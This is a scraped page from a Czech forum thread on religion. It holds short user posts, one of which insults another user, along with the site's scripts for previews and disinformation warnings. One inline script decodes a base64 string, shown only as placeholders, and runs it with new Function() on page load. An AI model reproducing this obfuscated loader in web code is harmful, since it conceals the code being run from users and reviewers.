                    <div id="snippet--thread-voting-27416">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27416/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27414/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27414&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27417"
        style="position:relative;padding-left: 195px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 03:43:40">19.09.21 03:43:40</span>
                |
                <a title="Příspěvek ID 27417" href="/nabozenstvi/buh-te-miluje-t441?lpid=27417#p27417">#27417 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Lorak tomu věří.....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27417&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27417">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27422"
        style="position:relative;padding-left: 210px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 17:10:16">19.09.21 17:10:16</span>
                |
                <a title="Příspěvek ID 27422" href="/nabozenstvi/buh-te-miluje-t441?lpid=27422#p27422">#27422 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tomu co je uvedene a jak je to uvedene v tom videu vyse samozrejme neverim.
To jdou jen debilni predstavy stejne postizenych lidi jakym jsi i ty sam.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27422&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27422">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27384" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-18T14:32:21+02:00">
    <meta itemprop="position" content="27384">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 14:32:21">18.09.21 14:32:21</span>
                |
                <a title="Příspěvek ID 27384" href="/nabozenstvi/buh-te-miluje-t441?lpid=27384#p27384">
                    #27384                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Barunko souhlasim.Můj účet se smaže,ale mám tu svuj profil . Ve
vzkazniku mas zpravu . Rozhodně hloupá nejsi. Na diskuzich jsem
pečeny-vařený- A pravda se ukaže to se neboj.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27384&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27384">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27385"
        style="position:relative;padding-left: 30px"
        data-root="27384"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27384">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/bramborikova" class="user girls"><span itemprop="name">bramborikova</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 15:52:42">18.09.21 15:52:42</span>
                |
                <a title="Příspěvek ID 27385" href="/nabozenstvi/buh-te-miluje-t441?lpid=27385#p27385">#27385 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p style="color:blue">Zdař Bůh vojáku… Přečteno a jdu na chat za tebou…
<img src="//static.chatujme.cz/smiles/4447.gif" alt="&amp;ast;4447&amp;ast;"
title="Smajlík z kategorie Ostatní" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27385&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27385">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27385/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27384/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27384&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=625" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1345">1345</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1009">1009</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=627">627</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=626">626</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=625">625</a></li>
        
            <li class="active"><a href="#">624</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=623">623</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=622">622</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=621">621</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=337">337</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/buh-te-miluje-t441?paginator-page=623" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            <div class="col-md-12 newpostrow">
    <div class="well">
        <p><strong>Tato diskuze je zamknutá a nelze do ní přispívat žádné příspěvky</strong></p>
    </div>
</div>

<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(74, 441);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/nabozenstvi/buh-te-miluje-t441/doVote?paginator-page=624"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/nabozenstvi/buh-te-miluje-t441/doVote?paginator-page=624"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
